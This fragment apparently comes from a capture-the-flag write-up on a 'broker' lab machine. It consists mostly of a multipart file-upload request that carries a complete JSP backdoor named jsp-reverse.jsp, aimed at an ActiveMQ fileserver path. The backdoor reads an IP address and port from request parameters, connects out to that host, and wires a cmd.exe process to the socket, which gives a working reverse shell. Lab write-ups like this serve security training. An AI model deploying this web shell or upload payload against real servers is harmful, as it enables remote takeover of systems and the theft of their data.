 broker.thm:8161/fileserver/exploit.jsp
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
--------------------------cb3b6e5bc9b096a7 Content-Disposition: form-data; name="file"; filename="jsp-reverse.jsp" Content-Type: application/octet-stream // backdoor.jsp // http://www.security.org.sg/code/jspreverse.html <%@ page
import="java.lang.*, java.util.*, java.io.*, java.net.*" %> <%! static class StreamConnector extends Thread { InputStream is; OutputStream os; StreamConnector(InputStream is, OutputStream os) { this.is = is; this.os = os; } public
void run() { BufferedReader isr = null; BufferedWriter osw = null; try { isr = new BufferedReader(new InputStreamReader(is)); osw = new BufferedWriter(new OutputStreamWriter(os)); char buffer[] = new char[8192]; int lenRead;
while( (lenRead = isr.read(buffer, 0, buffer.length)) > 0) { osw.write(buffer, 0, lenRead); osw.flush(); } } catch (Exception ioe) {} try { if(isr != null) isr.close(); if(osw != null) osw.close(); } catch (Exception ioe) {} } } %>
JSP Backdoor Reverse Shell
IP Address Port Connect
<% String ipAddress = request.getParameter("ipaddress"); String ipPort = request.getParameter("port"); if(ipAddress != null && ipPort != null) { Socket sock = null; try { sock = new Socket(ipAddress, (new
Integer(ipPort)).intValue()); Runtime rt = Runtime.getRuntime(); Process proc = rt.exec("cmd.exe"); StreamConnector outputConnector = new StreamConnector(proc.getInputStream(), sock.getOutputStream()); StreamConnector
inputConnector = new StreamConnector(sock.getInputStream(), proc.getOutputStream()); outputConnector.start(); inputConnector.start(); } catch(Exception e) {} } %> --------------------------cb3b6e5bc9b096a7--